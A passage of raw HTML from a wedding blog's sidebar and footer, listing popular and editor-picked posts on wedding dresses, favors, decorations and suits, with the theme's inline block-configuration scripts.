                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                ech has evolved since the 90s, and one of the coolest inventions has to be the QR code, also known as the quick response...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T11:15:41+07:00" >March 6, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Wedding season is just around the corner, and you are excited for your wedding. You want your guests to have a great time. If...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T11:35:13+07:00" >October 25, 2023</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                
When you buy a new suit, it’s an investment that you hope to last as long as it can. Yet, the day comes when...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_11 td_block_widget tdi_27 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"Popular","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m10_tl":"","m10_el":"","limit":"5","offset":"","el_class":"","post_ids":"-1769","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_27","block_type":"td_block_11","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_block_11";
block_tdi_27.post_count = "5";
block_tdi_27.found_posts = "343";
block_tdi_27.header_color = "#";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "69";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular</span></h4></div><div id=tdi_27 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Every lady is dreaming of her wedding and, of course, in her dreams besides a prince she sees a sumptuous wedding dress. Tastes differ,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/dewi/" data-wpel-link="internal">Dewi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Roowedding.com - Spring and summer is the best time to hold weddings. There are many benefits to having a wedding during this season, especially...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Roowedding.com - Every bride wants their appearance in wedding looks extravagant. So, what kind of model design you like? Here I will give you...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/"  rel="bookmark" class="td-image-wrap " title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20122'%3E%3C/svg%3E" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/" rel="bookmark" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-wpel-link="internal">Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/roowriter/" data-wpel-link="internal">Carla Stuart</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-08T20:04:03+07:00" >September 8, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is an event of a lifetime. It&#039;s the moment where you start your life with a new family of your own. But,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/"  rel="bookmark" class="td-image-wrap " title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/" rel="bookmark" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-wpel-link="internal">Halloween Wedding Ideas | A Unique and Creepy Wedding Concept</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-29T20:05:04+07:00" >August 29, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is the happiest moment for lovers. It is the moment that someone will be waiting for. But, most people just apply the...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_29 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1769","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_block_7";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "343";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "115";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_29 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/"  rel="bookmark" class="td-image-wrap " title="Evening Colic: Why It Happens and How to Soothe Your Baby" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/" rel="bookmark" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-wpel-link="internal">Evening Colic: Why It Happens and How to Soothe Your Baby</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T22:40:29+07:00" >January 6, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_30 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1769","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "1";
block_tdi_30.block_type = "td_block_7";
block_tdi_30.post_count = "3";
block_tdi_30.found_posts = "343";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "115";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

